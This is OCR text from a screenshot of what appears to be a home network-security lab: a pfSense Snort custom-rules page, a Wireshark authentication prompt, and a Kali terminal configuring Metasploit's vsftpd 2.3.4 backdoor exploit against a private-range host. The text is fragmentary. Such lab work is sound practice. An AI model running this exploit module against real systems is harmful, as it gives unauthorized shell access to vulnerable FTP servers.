 pfSense.localdomain - S
192.168.0.1/snort/snort_rules.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums N
TRUST Settings TRUST Categories
Available Rule Categories
Category Selection: custom.ru
Select the r
Defined Custom Rules
alert tc
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.17
RHOSTS => 192.168.0.17
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.17 yes The target host(s), range CIDR identifier, or ho
ax 'file:<path>'
Authenticate
Authentication is required to run /usr/bin/wireshark as root
An application is attempting to perform an action that requires privileges. Authentication
is required to perform this action.
Password: ●●
Details
Cancel Authenticate
Paylo
Na
--
Explo
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
36:04